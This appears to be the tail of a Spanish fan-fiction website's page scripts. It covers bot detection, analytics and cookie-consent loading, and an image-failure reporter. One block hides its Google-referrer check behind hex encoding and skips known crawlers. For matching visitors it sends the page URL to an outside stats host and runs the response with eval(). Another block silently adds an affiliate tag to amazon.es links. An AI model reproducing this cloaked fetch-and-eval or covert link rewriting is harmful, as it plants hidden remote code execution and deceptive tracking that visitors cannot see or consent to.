		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://fanfic.es/",
					"website_privacy_policy_url": "https://fanfic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=La+sombra+de+mi+verdadero+yo+by+Anahi_101", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e12a7d12124d4609baed05aa3beef1a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
